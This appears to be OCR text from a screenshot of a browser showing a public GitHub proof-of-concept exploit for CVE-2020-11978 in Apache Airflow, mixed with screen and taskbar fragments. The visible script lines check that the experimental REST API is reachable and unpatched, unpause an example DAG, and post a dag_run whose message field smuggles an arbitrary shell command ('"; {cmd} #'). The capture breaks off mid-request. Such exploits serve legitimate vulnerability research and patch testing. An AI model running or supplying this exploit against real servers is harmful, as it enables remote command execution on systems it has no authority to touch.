 apache/airflow - Docker Image
Airflow - DAGs
NVD - Results
CVE-2020-11978/CVE-2020-11
github.com/pberba/CVE-2020-11978/blob/main/CVE-2020-11978.py
Incognito
Managed bookmarks
sca
AST
Adobe Acrobat
Files
main
Go to file
CVE-2020-11978-min.py
CVE-2020-11978.py
README.md
docker-compose.yml
CVE-2020-11978 / CVE-2020-11978.py
Top
Code
Blame
111 lines (94 loc) · 3.81 KB
Raw
17 import argparse
18 import requests
19 import sys
20 import time
21
22 def create_dag(url, cmd):
23 print('[+] Checking if Airflow Experimental REST API is accessible...')
24 check = requests.get('{}/api/experimental/test'.format(url))
25
26 if check.status_code == 200:
27 print('[+] /api/experimental/test returned 200' )
28 else:
29 print('[!] /api/experimental/test returned {}'.format(check.status_code))
30 print('[!] Airflow Experimental REST API not be accessible')
31 sys.exit(1)
32
33 check_task = requests.get('{}/api/experimental/dags/example_trigger_target_dag/tasks/bash_task'.format(url))
34 if check_task.status_code != 200:
35 print('[!] Failed to find the example_trigger_target_dag.bash_task')
36 print('[!] Host isn\'t vunerable to CVE-2020-11978')
37 sys.exit(1)
38 elif 'dag_run' in check_task.json()['env']:
39 print('[!] example_trigger_target_dag.bash_task is patched')
40 print('[!] Host isn\'t vunerable to CVE-2020-11978')
41 sys.exit(1)
42 print('[+] example_trigger_target_dag.bash_task is vulnerable')
43
44 unpause = requests.get('{}/api/experimental/dags/example_trigger_target_dag/paused/false'.format(url))
45 if unpause.status_code != 200:
46 print('[!] Unable to enable example_trigger_target_dag. Example dags were not loaded')
47 sys.exit(1)
48 else:
49 print('[+] example_trigger_target_dag was enabled')
50
51 print('[+] Creating new DAG...')
52 res = requests.post(
53 '{}/api/experimental/dags/example_trigger_target_dag/dag_runs'.format(url),
54 json={
55 'conf': {
56 'message': '"; {} #'.format(cmd)
57 }
ALL YOU NEED IS
pipelines to run
22°C
Mostly sunny
Search
3:27 PM
12/18/2024